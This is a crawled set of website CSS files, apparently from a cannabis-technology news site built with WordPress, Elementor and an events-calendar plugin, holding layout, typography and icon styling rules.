(min-width:768px){.tribe-events-related-events-title{font-size:var(--tec-font-size-8);line-height:var(--tec-line-height-1)}}.tribe-events-single ul.tribe-related-events li,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-3);text-transform:none}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a{color:var(--tec-color-link-primary)}#tribe-events-footer{border-top:1px solid var(--tec-color-border-secondary)}.tribe-events-single .tribe-events-sub-nav{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);list-style:none}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav{font-size:var(--tec-font-size-3)}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{color:var(--tec-color-text-secondary);-webkit-text-decoration:none;text-decoration:none;vertical-align:middle}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:11px}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover{color:var(--tec-color-text-primary)}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2712%27 height=%2720%27%3E%3Cpath fill=%27%235d5d5d%27 d=%27M11.916 17.841 10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z%27/%3E%3C/svg%3E") 0 /7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:focus:before,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2712%27 height=%2720%27%3E%3Cpath fill=%27%23141827%27 d=%27M11.916 17.841 10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z%27/%3E%3C/svg%3E")}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2712%27 height=%2720%27%3E%3Cpath fill=%27%235d5d5d%27 d=%27M.084 2.159 2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z%27/%3E%3C/svg%3E") 100% /7px no-repeat}@media (min-width:768px){.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after{background-size:9px}}.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:focus:after,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2712%27 height=%2720%27%3E%3Cpath fill=%27%23141827%27 d=%27M.084 2.159 2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z%27/%3E%3C/svg%3E")}.tribe-theme-twentynineteen .tribe-events-content h2:before,.tribe-theme-twentynineteen .tribe-events-related-events-title:before,.tribe-theme-twentynineteen .tribe-events-single-event-title:before,.tribe-theme-twentynineteen .tribe-events-single-section-title:before{content:normal}.tribe-theme-twentytwentyone .tribe-events-cal-links a:focus:not(.wp-block-button__link):not(.wp-block-file__button){background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2725%27 height=%2718%27%3E%3Cg fill=%27none%27 fill-rule=%27evenodd%27%3E%3Cpath fill=%27%23141827%27 d=%27M0 .431V17.57c0 .238.163.431.364.431h17.273c.2 0 .363-.193.363-.431V.43c0-.237-.163-.43-.363-.43H.364C.163 0 0 .193 0 .431m18 7.585h-1.015V4.687H.991v12.07h15.994v-3.753H18zM.99 1.239h15.995v2.315H.991z%27/%3E%3Cpath stroke=%27%23141827%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%271.2%27 d=%27M22.918 10.5H9.207m11.488-3.255 3.252 3.272-3.213 3.213%27/%3E%3C/g%3E%3C/svg%3E") 0 /24px no-repeat}.tribe-theme-twentytwentyone .tribe-events-schedule .recurringinfo a:focus:not(.wp-block-button__link):not(.wp-block-file__button),.tribe-theme-twentytwentyone .tribe-related-event-info .recurringinfo a:focus:not(.wp-block-button__link):not(.wp-block-file__button){background:#0000;-webkit-text-decoration:none;text-decoration:none}#top.tribe-theme-enfold.single-tribe_events .tribe-events-single-event-title{color:var(--tec-color-text-primary);color:var(--tec-color-text-event-title);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-7);font-weight:var(--tec-font-weight-bold);line-height:var(--tec-line-height-1);text-transform:none}@media (min-width:768px){#top.tribe-theme-enfold.single-tribe_events .tribe-events-single-event-title{font-size:var(--tec-font-size-10);line-height:var(--tec-line-height-0)}}#top.tribe-theme-enfold.single-tribe_events .tribe-events-schedule h3{color:var(--tec-color-text-primary);color:var(--tec-color-text-event-date);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-3);font-weight:var(--tec-font-weight-bold);font-weight:var(--tec-font-weight-regular);line-height:var(--tec-line-height-2);text-transform:none}@media (min-width:768px){#top.tribe-theme-enfold.single-tribe_events .tribe-events-schedule h3{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}}#top.tribe-theme-enfold.single-tribe_events .tribe-events-content pre{background-image:none}#top.tribe-theme-enfold.single-tribe_events #wrap_all .tribe-events-cal-links a,#top.tribe-theme-enfold.single-tribe_events .av-single-event-meta-bar-inner{border:0}.fusion-widget-area .tribe-events-event-meta:before,.fusion-widget-area .tribe-events-event-meta~div:not(.tribe-events-event-meta):not(.event-tickets){border:none}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1764088232
body_size: 784
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1128px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1764088233
body_size: 673
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1764088236
body_size: 1319
content:
.elementor-26646 .elementor-element.elementor-element-12c44c5f{padding:30px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-7a16f5da img{width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-18af3f0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:36px;font-weight:600;line-height:1.3em;color:#222222;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-bd475df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon i{color:#BCBCBC;font-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon svg{fill:#BCBCBC;--e-icon-list-icon-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon{width:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text, .elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text a{color:#BCBCBC;}.elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{color:#5B5B5B;font-size:18px;line-height:1.5em;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-26646 .elementor-element.elementor-element-663f65b > .elementor-widget-container{padding:1.5em 1.5em 1.5em 1.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#999999;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__name{color:#000000;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__button{color:#FFFFFF;border-color:#FFFFFF;background-color:#444444;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-44c2c49 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-734c01e2 > .elementor-widget-container{padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{font-size:18px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--title, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--title{color:#222222;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .post-navigation__arrow-wrapper{color:#000000;fill:#000000;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__link a {gap:15px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__separator{background-color:#DADADA00;width:80px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation{color:#DADADA00;border-block-width:80px;padding:0px 0;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-2b61d897 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:2rem;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-30ec9e80{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.66";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title, .elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title a{color:#000000;font-size:14px;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title{margin-bottom:11px;}.elementor-26646 .elementor-element.elementor-element-eb11735 > .elementor-widget-container{margin:80px 0px 0px 0px;}body.elementor-page-26646{margin:60px 0px 0px 0px;}@media(min-width:768px){.elementor-26646 .elementor-element.elementor-element-487c871a{width:75%;}.elementor-26646 .elementor-element.elementor-element-716178f9{width:24.332%;}}@media(max-width:1024px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:26px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}}@media(max-width:767px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:18px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{font-size:16px;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:25px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.5";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for author-box, class: .elementor-element-663f65b */.pp-multiple-authors-wrapper > ul {
    display: none;
}

.pp-multiple-authors-wrapper > h2 {
    margin: 40px 0 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-487c871a */.elementor-26646 .elementor-element.elementor-element-487c871a li.nf-next-item {
    float: inherit!important;
    width: 40%!important;
    margin: 0 auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1764088237
body_size: 668
content:
